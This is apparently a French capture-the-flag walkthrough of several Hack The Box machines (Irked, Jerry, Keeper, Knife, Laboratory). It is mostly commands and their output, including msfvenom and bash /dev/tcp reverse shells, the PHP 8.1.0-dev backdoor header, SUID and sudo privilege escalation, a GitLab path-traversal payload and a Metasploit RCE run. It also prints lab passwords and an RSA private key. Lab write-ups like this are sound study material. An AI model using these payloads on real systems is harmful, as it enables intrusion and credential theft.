                                 23 Sep 5 2022 user.txt -> /home/djmardov/user.txt
ircd@irked:/home/djmardov/Documents$ cat .backup
cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
```

Il est fait référence à la stéganographie avec le mot "steg" on peut en déduire qu'il faut utiliser la chaine de charactère avec un fichier en combinaison pour trouver le mot de passe. On peut utiliser l'image présente sur le site web afin de décrypter le mot de passe :

```
wget 10.10.10.117/irked.jpg
--2025-02-23 23:30:37-- http://10.10.10.117/irked.jpg
Connexion à ..10.10.10.117:80 connecté.
requête HTTP transmise, en attente de la ...réponse 200 0K
Taille : 34697 (34K) [image/jpeg]
Sauvegarde en : « irked.jpg »
irked.jpg 100%[======>] 33,88K --.-KB/s ds 0,09s
2025-02-23 23:30:37 (396 KB/s) - « irked.jpg » sauvegardé [34697/34697]
steghide extract -sf irked.jpg -p UPupDOWNdownLRlrBAbaSSss
écriture des données extraites dans "pass.txt".
yoyo@kali:~/Downloads$ cat pass.txt
Kab6h+m+bbp2J:HG
```

Le mot de passe trouvé est Kab6h+m+bbp2J:HG on peut l'utiliser afin de se connecter à l'utilisateur djmardov en ssh sur la machine :

```
ssh djmardov@10.10.10.117
djmardov@10.10.10.117's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 15 08:56:32 2018 from 10.33.3.3
djmardov@irked:~$
```

On obtient ainsi l'accès à la machine avec l'utilisateur djmardov

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les fichiers SUID du système :

```
djmardov@irked:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
```

```
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/sbin/exim4
/usr/sbin/pppd
/usr/bin/chsh
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/X
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/viewuser
/sbin/mount.nfs
/bin/su
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/umount
```

On peut voir la présence du binaire /usr/bin/viewuser on le lance pour voir son fonctionnement :

```
djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2025-02-23 16:42 (:0)
djmardov pts/1 2025-02-23 17:36 (10.10.14.12)
sh: 1: /tmp/listusers: not found
```

On peut voir que le binaire essaie d'executer un fichier /tmp/listusers on peut créer un fichier qui contient un shell afin d'obtenir les droits root :

```
djmardov@irked:~$ echo sh > /tmp/listusers
djmardov@irked:~$ cd /tmp
djmardov@irked:/tmp$ chmod +x listusers
djmardov@irked:/tmp$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2025-02-23 16:42 (:0)
djmardov pts/1 2025-02-23 17:36 (10.10.14.12)
# whoami
root
```

On obtient ainsi l'accès root sur la machine

### Jerry

### Reconnaissance

Machine cible Adresse  $\mathrm{IP}:10.10.10.95$ 

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.95
```

Le scan révèle qu'il n'y a que le port 8080 ouvert. Le site web utilise Apache Tomcat version 7.0.88



On peut utiliser les identifiants par défaut tomcat:s3cret afin de se connecter à l'interface d'administration :

|                                        |                   |                                                  |              |           | APACHE<br>APACHE                       |
|----------------------------------------|-------------------|--------------------------------------------------|--------------|-----------|----------------------------------------|
|                                        |                   | Tomcat W                                         | /eb Applicat | ion Manag | ger                                    |
| Message:                               | ж                 |                                                  |              |           |                                        |
| Manager                                |                   |                                                  |              |           |                                        |
| List Applications                      |                   | HTML Manager Help                                |              |           | Manager Help Server Statu              |
| A                                      |                   |                                                  |              |           |                                        |
| Applications                           |                   |                                                  |              |           |                                        |
| Patn                                   | version           | Display Name                                     | Running      | Sessions  | Commands                               |
| L                                      | None specified    | Welcome to Tomcat                                | true         | Q         |                                        |
|                                        |                   |                                                  | _            |           | Expire sessions with idie 2 30 minutes |
| (docs                                  | None specified    | Tomcat Documentation                             | true         | Q         | Start Stop Reload Undeploy             |
|                                        |                   |                                                  |              |           | Expire sessions with idle ≥ 30 minutes |
| (examples                              | None specified    | Servlet and JSP Examples                         | true         | ٥         | Start Stop Reload Undeploy             |
|                                        |                   |                                                  |              | _         | Expire sessions with idle ≥ 30 minutes |
| /bost-manager                          | None specified    | Tomost Host Manager Application                  | true         |           | Start Stop Reload Undeploy             |
| ines menger                            | None specifica    | Torrical Floor manager / ppintation              | 0.00         | ×         | Expire sessions with idle ≥ 30 minutes |
| Imanager                               | None specified    | Tomcst Manager Application                       | true         | 1         | Start Stop Reload Undeploy             |
| inimitaryo.                            | None specifica    | torreat manager r spinetation                    |              | ^         | Expire sessions with idle ≥ 30 minutes |
| Doplay                                 |                   |                                                  |              |           |                                        |
| Deploy<br>Deploy directory or WAR file | located on server |                                                  |              |           |                                        |
|                                        |                   | Context Path (requirer®:                         |              |           |                                        |
|                                        |                   | XML Configuration file LIRI :                    |              |           |                                        |
|                                        |                   | WAR or Directory URL:                            |              |           |                                        |
|                                        |                   | Deploy                                           |              |           |                                        |
| WAR file to deploy                     |                   |                                                  |              |           |                                        |
|                                        |                   | Select WAR file to upload Choose File No file of | hosen        |           |                                        |
|                                        |                   | Deploy                                           |              |           |                                        |
|                                        |                   |                                                  |              |           |                                        |

### **Exploitation & Privilege Escalation**

Une fois connecté il est possible d'exploiter l'interface afin d'uploader des fichier au format "WAR" on peut créer un payload avec msfvenom :

```
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.8 LPORT=1234 -f war > shell.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
```

[-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 324 bytes Final size of war file: 52182 bytes

On upload le fichier sur le site et on peut y executer le shell à partir des URL généré par le fichier :

```
jar -ft shell.war
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/
WEB-INF/web.xml
efxbeeus.jsp
```

On trouve qu'il y a le fichier efxbeeus.jsp qui a été généré par le site, on peut lancer une requete vers celui ci afin d'obtenir un reverse shell :

```
### Execution de la requete
curl http://10.10.10.95:8080/shell/efxbeeus.jsp
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès sur la machine avec l'utilisateur administrateur

### Keeper

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.227

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.227
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 16:18 CET
Nmap scan report for 10.10.11.227
Host is up (0.066s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 16.72 seconds
```

Le scan révèle qu'il y a le ports 22 pour le service SSH et 80 pour le service web qui sont ouverts, Le site est un outil de Ticketing appelé "Request Tracker".

On peut essayer de se connecter à l'interface de connexion de l'outil de ticketing Request Tracker avec de identifiants par défaut : root : password on accède ainsi à l'interface utilisateur.

```
ssh lnorgaard@10.10.11.227
lnorgaard@10.10.11.227's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have mail.
Last login: Tue Aug 8 11:31:22 2023 from 10.10.14.23
lnorgaard@keeper:~$
```

On obtient ainsi l'accès à la machine avec l'utilisateur lnorgaard

### **Privilege Escalation**

Il nous faut à présent "lever les privilège pour l'accès à l'utilisateur root. on énumère les fichiers du système et on découvre le fichier zip : "RT30000.zip" on le dézippe et on découvre qu'il y a un fichier keepass et un autre fichier KeePassDumpFull.dmp :

```
lnorgaard@keeper:~$ unzip RT30000.zip
Archive: RT30000.zip
inflating: KeePassDumpFull.dmp
extracting: passcodes.kdbx
lnorgaard@keeper:~$
```

Afin de craquer le contenu du fichier Dump on va le tranférer sur kali, puis utiliser la CVE-2023-32784 https://github.com/vdohney/keepass-password-dumper afin de craquer le mot de passe master :

```
dotnet run KeePassDumpFull.dmp
Found: Ø
Found:
       ø
Found:
       ø
Found:
       ø
Found:
. . .
Password candidates (character positions):
Unknown characters are displayed as ""
1.:
2.:
        ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M,
3.:
        d,
4.:
        g,
5.:
        r,
6.:
        ø,
        d,
7.:
8.:
```

9.: m, 10.: e, 11.: d, 12.: , 13.: f, 1, 14.: 15.: ø, 16.: d, 17.: е, Combined: {ø, Ï, ,, 1, `, -, ', ], §, A, I, :, =, \_, c, M}dgrød med fløde

Le mot de passe découvert est dgrød med fløde

On peut utiliser ce mot de passe afin d'afficher les mots de passe keepass :

On obtient une erreur, on essaye avec rødgrød med fløde qui semble etre le bon mot dans le language Danois après recherche sur internet :

```
kpcli:/> open passcodes.kdbx
kpcli:/> ls
=== Groups ===
passcodes/
kpcli:/> cd passcodes/
kpcli:/passcodes> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
kpcli:/passcodes> cd Network/
kpcli:/passcodes/Network> ls
=== Entries ===
0. keeper.htb (Ticketing Server)
1. Ticketing System
kpcli:/passcodes/Network> show 0
Title: keeper.htb (Ticketing Server)
Uname: root
Pass: F4><3KOnd!
  URL:
Notes: PuTTY-User-Key-File-3: ssh-rsa
      Encryption: none
      Comment: rsa-key-20230519
      Public-Lines: 6
       AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
      8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH018vPtRRiEzsBbn+mCpBLHBQ+81T
      EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy341fcFC+LM
      Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
      FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+L0jxGNNtA2zJ38P1FTfZQ
       LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
      Private-Lines: 14
      AAABAQCBOdgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/d0S2yjbnr6j
       oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
      kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
      f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
       VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5K01/TccbTgWivz
      UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrcO4ZIVagCge1Qq8iWs
       OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwU0cDX07Ti0QSV2sUw7E71cvl/ExGz
```

```
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24T0ykiwyPa0B1mMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJ0ovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z70eh1o1Qt7oqGr8cVLb0T8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
```

Après connexion et enumeration du contenu on affiche le contenu du fichier, on trouve une clef rsa, pour l'utilisateur root, on peut l'enregistrer et générer un id\_rsa avec puttygen puis se connecter à l'aide de SSH :

```
### Génération du fichier id_rsa
puttygen sshputty -O private-openssh -o id_rsa
### Modification de permission du fichier
chmod 600 id_rsa
### Affichage de la clef
cat id rsa
   --BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAp1arHv4TLMBgUULD7AvxMMsSb3PFqbpfw/K4gmVd9GW3xBdP
c9DzVJ+A4rHrCgeMdSrah9JfLz7UUYhM7AW5/pgqQSxwUPvNUxB03NwockWMZPPf
Tykkqig8VE2XhSeBQQF6iMaCXaSxyDL4e2ciTQMt+JX3BQvizAo/30rUGtiGhX6n
FSftm50elK1FUQeLYZiXGtvSQKtqfQZHQxrIh/BfHmpyAQNU7hVW1Ldgnp0lDw1A
MO8CC+eqgtvMOqv6oZtixjsV7qevizo8RjTbQNsyd/D9RU32UC8RVU11Ck/LvI7p
5y5NJH5zOPmyfIOzFy6m67bIK+csBegnMbNBLQIDAQABAoIBAQCBOdgBvETt8/UF
NdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/d0S2yjbnr6joDni1wZdo7hTpJ5Zjdmz
\tt wxVCChNIc45cb3hXK3IYHe07 psTuGgyYCSZWSGn8ZCihkmyZTZOV9eq1D6P1uB6A
XSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputYf7n24kvL0W1BQThsiLkK
cz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzTVkCew1DZuYnY0GQxHYW6
WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5K01/TccbTgWivzUXjcCAviPpmSXB19UG8J
lTpgORyhAoGBAPaR+FID78BKtzThkhVqAKB7VCryJaw7Ebx6gIxbw0GFu8vpgoB8
\texttt{S+PfF5qFd7GVXBQ5wNc7t0LRBJXaxTDsTvVy+X8TEb0KfqrKndHjIBpXs+Iy0t0A}
GSqzgADetwlmklvTUBkHxMEr3VAhkY6zCLf+5ishnWtKwY3UVsr+Z4f1AoGBAK28
/Glmp7Kj7RPumHvDatxtkdT2Iaecl6cYhPPS/0zSFdPcoE0wHnPgtuEzspIsMj2j
gZZjHvjcmsbLP4H06PU5xzTxSeYkcol2oE+BN1hBGsR4b9Tw3UqxPLQfVfKMdZMQ
a8QL2CGYHHhORa8D6xfNtz3jViwtgTcBCHdBu+1ZAoGAcj4NvQpf4kt7+T9ubQeR
RMn/pGpPdC5m0FrWBrJYeuV4rrEBq0Br9Sefix098oT0hfyAUfkzBUhtBHW5mcJT
jzv3R55xPCu2JrH8T4wZirsJ+IstzZrzjipe64hFbFCfDXaqDP7hddM6Fm+HPoPL
TV0IDgHkKxsW9PzmPeWD2KUCgYAt2VTHP/b7drUm8G0/JAf8WdIFYFrrT7DZw0e9
\texttt{LK3glWR7P5rvofe3XtMERU9XseAkUhTtqgTPafBSi+qbiA4EQRYoC5ET8gRj8HFH}
6fJ8gdndhWcFy/aqMnGxmx9kXdrdT5UQ7ItB+1FxHEYTdLZC1uAHrgncqLmT2Wrx
heBgKQKBgFViaJLLoCTqL7QNuwWpnezUT7yGuHbDGkHl3JFYdff0xfKGTA7iaIhs
qun2gwBfWeznoZaNULe6Khq/HFS2zk/Gi6qm3GsfZ0ihOu5+yOc636Bspy82JHd3
BE5xsjTZIzI66HH5sX5L7ie7JhBTI02csFuwgVihqM4M+u7Ss/SL
----END RSA PRIVATE KEY--
### Connexion SSH
ssh -i id_rsa root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
You have new mail.
```

```
Last login: Tue Aug 8 19:00:06 2023 from 10.10.14.41 root@keeper:~#
```

### Knife

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.242

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.242
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-31 00:40 CET
Nmap scan report for 10.10.10.242
Host is up (0.020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 la:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http
|_http-title: Emergent Medical Idea
Nmap done: 1 IP address (1 host up) scanned in 14.18 seconds
```

Le scan révèle qu'il y a deux ports ouverts. Le port 22 pour SSH et le port 80 pour un serveur web. Le site web est le site d'un hopital. En lançant une requete de l'entete du site on peut voir que le site utilise PHP version 8.1.0-dev :

```
curl -I http://10.10.10.242/
HTTP/1.1 200 OK
Date: Thu, 30 Jan 2025 23:47:01 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Content-Type: text/html; charset=UTF-8
```

### Exploitation

En recherchant une vulnérabilité sur cette version de php on découvre qu'il est possible de lancer une backdoor https: //github.com/flast101/php-8.1.0-dev-backdoor-rce on lance une requete en modifiant l'entete afin d'obtenir un shell :

```
### Requete
curl http://10.10.10.242/index.php -H "User-Agentt: zerodiumsystem(\"bash -c
'bash -i &>/dev/tcp/10.10.14.10/1234 0>&1 '\");"
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.242] 52236
bash: cannot set terminal process group (1045): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$
```

On obtient accès à la machine avec l'utilisateur james

### **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On commence par enumérer les permissions de l'utilisateur :

```
james@knife:/$ sudo -l
sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
```

On exploite le script en executant bash avec :

```
james@knife:/$ sudo knife exec --exec "exec '/bin/sh -i'"
sudo knife exec --exec "exec '/bin/sh -i'"
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

On obtient ainsi les droits root sur la machine

#### Laboratory

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.216

### Scanning

Lancement du scan nmap :

```
$ nmap -sC -sV 10.10.10.216
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-04 22:08 CET
Nmap scan report for 10.10.10.216
Host is up (0.15s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
                      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
| ssh-hostkey:
   3072 25:ba:64:8f:79:9d:5d:95:97:2c:1b:b2:5e:9b:55:0d (RSA)
    256 28:00:89:05:55:f9:a2:ea:3c:7d:70:ea:4d:ea:60:0f (ECDSA)
  256 77:20:ff:e9:46:c0:68:92:1a:0b:21:29:d1:53:aa:87 (ED25519)
80/tcp open http
                     Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to https://laboratory.htb/
443/tcp open ssl/http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| tls-alpn:
| http/1.1
ssl-cert: Subject: commonName=laboratory.htb
| Subject Alternative Name: DNS:git.laboratory.htb
| Not valid before: 2020-07-05T10:39:28
|_Not valid after: 2024-03-03T10:39:28
|_http-title: The Laboratory
l_ssl-date: TLS randomness does not represent time
Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.68 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 22 pour SSH, le port 80 pour un serveur web et le port 443 pour le service HTTPS. Le site est celui d'une entreprise proposant des services de cybersécurité. On lance un fuzz du domaine :

```
wfuzz -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u https://laboratory.htb/
-H "Host: FUZZ.laboratory.htb" --hh 7254
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against
Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more
 information.
  *****
           *******
* Wfuzz 3.1.0 - The Web Fuzzer
Target: https://laboratory.htb/
Total requests: 100000
Response Lines Word Chars
ID
                                       Payload
_____
000000110: 502
                93 L
                       190 W
                                2940 Ch
                                        "git"
                                        "*"
                 12 L
                                428 Ch
000037212: 400
                       53 W
Total time: 691.4002
Processed Requests: 100000
Filtered Requests: 99998
Requests/sec.: 144.6340
```

Il est possible de visiter le lien vers la page git qui héberge une instance gitlab, on peut créer un compte :

GitLab Community Edition

| Open source software to collaborate on code                                                                                                    | Sign in                                                                                | Register |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------|--|--|--|
| Manage Git repositories with fine-grained access controls that keep your<br>code secure. Perform code reviews and enhance collaboration with merge | Full name                                                                              |          |  |  |  |
| quests. Each project can also have an issue tracker and a wiki.                                                                                    | test                                                                                   |          |  |  |  |
|                                                                                                    | Usemame test Email test@laboratory.htb Email confirmation test@laboratory.htb Password |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    |                                                                                        |          |  |  |  |
|                                                                                                    | Minimum length is 8 characte                                                           | нз       |  |  |  |
|                                                                                                    | Reg                                                                                    | ister    |  |  |  |

On peut ensuite se connecter au compte. On peut voir le repository de l'utilisateur "@dexter" qui contient le code source du site web qui est développé en css, javascript et html. En se rendant dans l'onglet "help" on peut afficher la version exact de gitlab utilisé qui est "GitLab Community Edition 12.8.1"

### Exploitation

Avec ces information on recherche une vulnérabilité sur la version 12.8.1 de gitlab on trouve la cve-2020-10977 https: //github.com/thewhiteh4t/cve-2020-10977 qui permet la lecture de fichiers, pour cela il faut commencer par créer deux projets :

| Proj   | Projects                                      |            |                |                      |  |  |  |  |  |
|--------|-----------------------------------------------|------------|----------------|----------------------|--|--|--|--|--|
| Your p | rojects 2 Starred projects 0 Explore projects |            | Filter by name | Last updated v       |  |  |  |  |  |
| All P  | Personal                                      |            |                |                      |  |  |  |  |  |
| Ρ      | test / Projet2 @ (Maintainer)                 | <b>*</b> 0 | A0 170 D.0     | Updated 1 minute ago |  |  |  |  |  |
| Р      | test / Projet1 🔒 (Maintainer                  | ★0         | ¥0 1110 D≥0    | Updated 1 minute ago |  |  |  |  |  |

Puis créer une Issue dans laquelle on ajoute pour description le contenue suivant :

| Title                 | Path                         |                                                               |                                                      |               |                 |
|-----------------------|------------------------------|---------------------------------------------------------------|------------------------------------------------------|---------------|-----------------|
|                       | Add description templates to | o help your contributors communicate effec                    | ctively!                                             |               |                 |
| Description           | Write Preview                |                                                               |                                                      | B I 99 🚸 🔗    | ≡ ≡ ≅ ∎ ,*      |
|                       | ![a](/uploads/11111          | 11111111111111111111111111//.                                 | .///////////                                         | //etc/passwd) |                 |
|                       |                              |                                                               |                                                      |               |                 |
|                       |                              |                                                               |                                                      |               |                 |
|                       |                              |                                                               |                                                      |               |                 |
|                       |                              |                                                               |                                                      |               |                 |
|                       | Markdown and quick activ     | ons are supported                                             |                                                      |               | Attach a file   |
|                       | Markdown and quick action    | ons are supported<br>and should only be visible to team membe | rs with at least Reporter access.                    |               | 🚡 Attach a file |
|                       | Markdown and quick acti      | ons are supported<br>and should only be visible to team membe | rs with at least Reporter access.                    |               | Attach a file   |
| Assignee              | Markdown and quick acti      | and should only be visible to team membe                      | rs with at least Reporter access. Due date Select t  | due date      | Attach a file   |
| Assignee              | Markdown and quick acti      | and should only be visible to team membe                      | rs with at least Reporter access. Due date Select of | due date      | Attach a file   |
| Assignee<br>Milestone | Markdown and quick activ     | and should only be visible to team membe                      | rs with at least Reporter access. Due date Select of | due date      | Attach a file   |

Une fois l'issue crée on la déplace sur le second projet. Une fois déplacé il est possible de télécharger le fichier indiqué dans la description, ici /etc/passwd :

| root:x:0:0:root:/root:/bin/bash                            |
|------------------------------------------------------------|
| <pre>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin</pre> |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                       |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                       |
| <pre>sync:x:4:65534:sync:/bin:/bin/sync</pre>              |
| <pre>games:x:5:60:games:/usr/games:/usr/sbin/nologin</pre> |
| <pre>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin</pre> |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin               |

```
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh
```

Il est possible de lancer une execution de commande avec cette CVE cela est possible en obtenant le secret\_key\_base du dossier /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml On peut utiliser le module metasploit pour obtenir accès sur la machine https://www.rapid7.com/db/modules/exploit/multi/http/gitlab\_file\_read\_rce/ :

```
msfconsole
msf6 exploit(multi/http/gitlab_file_read_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user test
[*] Created project /test/5tbRy16R
[*] Created project /test/omutQrP8
[*] Created issue /test/5tbRy16R/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/home/yoyo/.msf4/loot/20250205013127_default_10.10.10.216_gitlab.secrets_232227.txt'
[+] Extracted secret_key_base
7b65003510e4031e164137b3
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /test/5tbRy16R
